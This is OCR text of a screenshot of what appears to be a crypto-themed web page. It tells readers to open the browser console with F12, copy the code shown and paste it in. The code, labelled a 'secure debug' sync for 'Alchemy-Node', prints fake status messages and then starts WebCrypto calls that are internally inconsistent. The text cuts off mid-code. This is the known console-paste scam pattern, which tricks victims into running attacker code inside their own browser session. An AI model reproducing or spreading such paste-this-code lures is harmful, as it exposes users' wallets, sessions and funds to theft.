
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: d6q2np
8o5kh

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Address: insu
fficient balance (Hash: 0x89e6eb5
0)");

setTimeout(async () => {

  const k = await crypto.subtle.gen
erateKey({name:"RSASSA-PKCS1-v1_5",
hash:"SHA-512"},true,["encrypt"]);

  const secret = await crypto.subtl
e.deriveKey({name:"RSASSA-PKCS1-v1_